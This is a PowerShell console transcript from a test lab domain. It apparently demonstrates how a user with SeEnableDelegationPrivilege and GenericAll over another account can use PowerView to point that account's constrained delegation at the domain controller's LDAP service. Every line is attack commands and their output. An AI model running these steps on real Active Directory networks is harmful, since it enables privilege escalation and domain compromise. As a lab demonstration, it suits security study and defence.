 PS C:\Users\eviluser> whoami
testlab\eviluser
PS C:\Users\eviluser> $Policy = Get-DomainPolicy -Source DC
PS C:\Users\eviluser> $Policy['Privilege Rights']['SeEnableDelegationPrivilege']
eviluser
*S-1-5-32-544
PS C:\Users\eviluser> Get-DomainObjectAcl -Identity victim | ?{$_.SecurityIdentifier -match 'S-
1-5-21-890171859-3433809279-3366196753-1178'}
ObjectDN : CN=victim,CN=Users,DC=testlab,DC=local
ObjectSID : S-1-5-21-890171859-3433809279-3366196753-1179
ActiveDirectoryRights : GenericAll
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-890171859-3433809279-3366196753-1178
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Users\eviluser> Set-DomainObject -Identity victim -Set @{"msds-allowedtodelegateto"="ldap
/PRIMARY.testlab.local"} -verbose
VERBOSE: [Get-DomainSearcher] search string: LDAP://PRIMARY.testlab.local/DC=testlab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=victim)(name=victim))))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtodelegateto' to 'ldap/PRIMARY.testlab.local'
for object 'victim'
PS C:\Users\eviluser> Get-DomainUser victim | Select -Expand msds-allowedtodelegateto
ldap/PRIMARY.testlab.local
PS C:\Users\eviluser>